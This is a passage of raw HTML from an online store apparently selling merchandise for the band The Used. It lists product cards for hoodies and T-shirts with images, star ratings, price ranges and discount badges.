</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="138">
    <a href="https://theusedmerch.com/product/the-used-band-pullover-hoodie-rb0301-24" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/378/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-14-small.jpg?w=250&amp;h=250"
                alt="The used Band Pullover Hoodie RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/the-used-band-pullover-hoodie-rb0301-24" class="capitalize hover:underline leading-3">The used Band Pullover Hoodie RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="90">
    <a href="https://theusedmerch.com/product/in-love-and-death-pullover-hoodie-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/263/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="In love and death Pullover Hoodie RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/in-love-and-death-pullover-hoodie-rb0301" class="capitalize hover:underline leading-3">In love and death Pullover Hoodie RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="41">
    <a href="https://theusedmerch.com/product/the-used-band-pullover-hoodie-rb0301-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/118/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-11-small.jpg?w=250&amp;h=250"
                alt="The used band Pullover Hoodie RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/the-used-band-pullover-hoodie-rb0301-6" class="capitalize hover:underline leading-3">The used band Pullover Hoodie RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="28">
    <a href="https://theusedmerch.com/product/the-used-band-classic-tshirt-rb0301-17" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/77/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u1-2-small.jpg?w=250&amp;h=250"
                alt="The used band Classic TShirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theusedmerch.com/product/the-used-band-classic-tshirt-rb0301-17" class="capitalize hover:underline leading-3">The used band Classic TShirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
